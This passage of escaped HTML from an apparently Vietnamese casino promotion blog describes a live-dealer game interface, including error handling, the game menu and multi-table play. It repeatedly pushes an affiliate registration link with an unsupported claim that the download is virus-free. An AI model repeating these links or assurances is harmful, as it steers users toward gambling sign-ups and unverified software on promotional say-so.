\u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể Thoát chế độ toàn àn hình, bạn chấp chuột lại vào nút Toàn Màn Hình hoặc ESC trên bạn phím của bạn. Bạn có thể đọc các tin nhắn trò chuyện từ những người khác trong chế độ toàn màn hình, nhưng bạn chỉ có thể gửi tin nhắn\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống chơi hoặc quy trình chơi , thì vòng chơi sẽ tạm thời dừng trong khi đợi nhà cái thông báo cho quản lý ca trực. Người chơi sẽ được thông báo thông qua hộp Đàm thoại, hoặc bằng tin nhắn hội thoại hiển thị trên màn hình, để thông báo rằng sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETHÊM TRÒ CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECó thể chọn nút Thực Đơn Trò chơi Trực Tuyến bất kỳ lúc nào từ bất kỳ trò chơi nào.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-7df7f9aa-7fff-6aa0-5a3b-96f6ad711873\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 237px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/__PtVYPb3ekx7Ou5SptcTQDN7uCJND7WTNlfcHlXveV9Bf3XuMqi4rDk9nb5_ysb6Q9wxwNs59HjeSdOeL3JQoYeRVfz0Tys_aqMDfokqBtemc7MrehIUZVE1IHERrC-Ez_2aG7CZs-VTGEOUg6Zqpw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"237\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENó cho phép bạn dễ dàng thay đổi bàn chơi hoặc chọn bất kỳ trò chơi trực tuyến nào khác. Bạn sẽ không thể thoát khỏi bàn chơi của mình nếu chưa thực sự chọn được 1 bàn chơi mới mà bạn muốn tham gia, do đó bạn có thể sử dụng nút Thực Đơn Trò Chơi Trực Tuyến để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECHƠI NHIỀU BÀN CHƠI ( Nếu có )\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia chơi lên tới 4 bàn chơi khác nhau cùng 1 lúc và xem tất cả trong cùng 1 cửa sổ trình duyệt !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào ít nhất 1 bàn chơi, hãy nhấp chuột vào nút Thực Đơn Trò Chơi Trực Tuyến để đi đến sảnh chờ. Trong sảnh chờ, hãy di con trỏ lên bàn mà bạn muốn tham gia vào và nhấp chuột vào nút\u0026nbsp;+ được gắn trên bàn đó để tham gia bàn chơi. ( Các bàn nhất định có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút\u0026nbsp;+ ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước của sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia . Để thoát khỏi một bàn, hãy nhấp chuột vào nút X xuất hiện khi bạn di con trỏ chuột qua cửa sổ bàn chơi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVui lòng lưu ý:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông thể bấn nút X để thoát bàn chơi khi bàn chơi được để phóng to màn hình, bạn cần để nhỏ màn hình lại mới tắt được nút X.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s1600\/Casino+Holdme.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZzVKzkuUHF2X-0ho5bmBVn0QIAMVTiAcQRFIZ-Se3q5fsDx5KR97A24JX5nKaUnHtSp36rIesU0MOafG9cKtKtvTeTB74P-4vgJ3QdopjLk9AzBxK1QwaTenoFUSFVlfN-rP6ry_siOj\/s640\/Casino+Holdme.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHold'em online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s1600\/untitled.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJZL_OgeVoopNM2utX5LIfPFMs4_3kbZWKy2j2MfyBFbssnlyK1yPoylLqzwCQ09f0nySw9wyISg0pGL1N3CmMzAMJvJbMSiIKOrEqgCe3ynsaw9b5XSniBzMT_xx6Ahh6sZ-MEB7dFzWg\/s640\/untitled.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELựa chọn trò chơi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGiao diện chơi online\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s1600\/2.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwONTe1j5LazOgpuFlyYyXnJqxT52Sw_Y_AEKyXKEp-rLAeM87J4HfvMx_XBgK1z-w49eTVutJ9u-z5Di8_kR7MiYmbQGh2G6S8RI8qkJZkFfo2Fwxm5Kb27Na61aNh1a4skCcThLZW7tS\/s640\/2.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s1600\/3.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF0g4WOHQ8sUzkXLg78DSIHgdIw5aPOWcdhQec0zyteDnXr5Vqyau2TJ-LEPu2Bof1cvSvCnMo2USd4hLe8DbLUf7Ou6S2CWuIJaKUFolU_oTp4tu1jtc7swjz-0DdXyBsMiY6x42QhBHm\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s1600\/5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyzeTJwPUfIXBMBAXaaV5HlV-3sBE-iv3POAsQaRnyfLNo0q19fht0SqiOw5E5ahMXW5lYBijRQ03rcFxQ1PxLdGDFdbA9Z8S3UNqhMTHIjUvUCf3x07aznJx-2bGkNEpb1WFTFJXIeRlU\/s640\/5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s1600\/6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1BK_qr5hnx39jK2vZCgIp9jmI3o8pxl-zVzndYw2bonzPJfnH4O8PKQitDd_SvaxgC7cp-wkwUGQ56EUu__2oWFEl03RJ15mm9RwIwvMG1-N-qZHgq0S16MD-HfPDIAi5rYn4EPv5px3q\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: white; color: #555555; font-size: 14px; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" 